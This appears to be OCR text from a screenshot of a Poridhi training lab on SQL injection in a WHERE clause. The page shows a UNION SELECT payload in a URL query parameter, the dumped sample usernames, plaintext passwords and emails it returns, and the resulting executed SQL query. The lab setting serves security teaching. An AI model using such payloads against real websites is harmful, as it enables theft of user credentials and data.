 Poridhi
SQL Injection in WHERE clause
oridhi.io/?category=tech%' UNION SELECT username,email,password,role,id FROM users--
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=t...
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=tech%'...
jane_smith
mypassword
Views: N/A Date: jane@email.com
Read More
Article ID:
john_doe
password123
Views: N/A Date: john@email.com
Read More
Article ID:
mike_wilson
secret123
Views: N/A Date: mike@email.com
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 4
Current search: Search: tech%' UNION SELECT NULL,username,password,NULL,email FROM
users--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,username,password,NULL,email FROM users--%'